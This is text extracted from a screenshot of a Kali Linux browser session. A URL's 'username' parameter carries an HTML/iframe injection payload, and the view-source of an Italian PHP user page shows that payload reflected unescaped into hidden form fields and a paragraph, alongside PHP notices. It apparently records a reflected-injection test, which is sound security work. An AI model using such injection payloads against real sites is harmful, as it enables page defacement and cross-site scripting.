 Applications Places Firefox ESR Sat 07:17 1
http:// /People/otheruser.php?username=%22%20+%20/%3E%3Ciframe+src%3D%22index.html%22+style%3D%22position%3Aabsolute%3B+top%3A0%25%3B%22+%3E+%3C%2Fifr...
OtherUserpage http:// /Peop... http:// /Peop...
view-source:http:// /People/otheruser.php?username=" + /><iframe+src%3D"index.html"+style%3D"pos Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng searchcode | source co...
Esce Da Input!
13 background-color: #000;
14 }
15 </style>
16 </head>
17 <body>
18
19 href="userpage.php" style="position:absolute;left:1%;top:1%;color:yellow;z-index:1;" > R<br/>E<br/>T<br/>U<br/>R<br/>N </a>
20
21
Risalire! </div>
22 <br />
23 <b>Notice</b>: Trying to get property of non-object in <b> db_functions.php</b> on line <b>557</b><br />
24 <div class="divBacheca">
25 BACHECA
26 <font class="tTitle" style="position:absolute;right:15%;" > Bacheca Utente </font>
27 <form style="position:absolute;top:1%;left:1%;" action="options.php" method="POST">
28 <input id="optionsSubmitButton" type="SUBMIT" name="addpost" value="Aggiungi Post" onmouseover="show_post_textarea()"/> <br/>
29 <textarea maxlength=1000 id="PostTextArea" style="width:250px;height:100px;border-radius:5px;" name="posttext" onmouseleave="hide_post_textarea()"></textarea>
30 <input type="hidden" value="" /><iframe src="index.html" style="position:absolute; top:0%;" > </iframe>" name="otheruser" />
31 <input type="hidden" value="otheruser.php?username=" /><iframe src="index.html" style="position:absolute; top:0%;" > </iframe>" name="returnlink" />
32 </form>
33 <br/><br/>
34 <div id="bacheca"></div>
35 </div>
36 <div class="topMenu" style="position:absolute;top:1%;left:3%;right:3%;bottom:85%;" >
37 <span style="position:absolute;top:3%;right:18%;color:white;"> Non Sei Un Follower Di Questo Utente </span>
38 <img src="" class="usrimg" />
39 <p style="position:absolute;right:18%;top:30%;color:#22F;"> " /><iframe src="index.html" style="position:absolute; top:0%;" > </iframe> </p>
40
41 <button class="menuButton" style="position:absolute;left:5%;top:10%;" onmouseover="buildMenu()"> Options </button>
42 <div id="menu0" class="builtInMenu" style="position:absolute;left:5%;top:70%;" onmouseleave="hideMenu()">
43 <br/> <br/>
44 <form action="options.php" method="POST">
45 <input class="menuSlct" type="SUBMIT" id="menuButton" name="followuser" value="Segui" /> <br/> <br/>
46 <input class="menuSlct" type="hidden" name="fllwuser" value="" /><iframe src="index.html" style="position:absolute; top:0%;" > </iframe>"/>
47 <br />
48 <b>Notice</b>: Trying to get property of non-object in <b> db_functions.php</b> on line <b>557</b><br />
49 <input class="menuSlct" type="SUBMIT" id="menuButton" name="lock" value="Blocca" /> <br/><br/>
50 <input type="hidden" name="fllwrList" value="" /><iframe src="index.html" style="position:absolute; top:0%;" > </iframe>"/>
51 <input type="hidden" name="lockuser" value="" /><iframe src="index.html" style="position:absolute; top:0%;" > </iframe>"/>
52 <input type="hidden" name="returnlink" value="otheruser.php?username=" /><iframe src="index.html" style="position:absolute; top:0%;" > </iframe>" />
53 </form>
54 <button id="menuButton" class="menuSlct" onclick="hideOptions();buildOption(1)" > Invia Messaggio </button> <br/> <br/>